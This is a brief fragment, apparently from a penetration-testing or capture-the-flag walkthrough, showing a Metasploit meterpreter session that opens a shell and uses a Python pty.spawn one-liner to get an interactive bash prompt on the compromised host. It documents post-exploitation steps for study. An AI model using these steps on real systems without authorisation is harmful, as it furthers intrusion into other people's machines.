 meterpreter > shell
Process 1099 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
jasoos@ubuntu:~$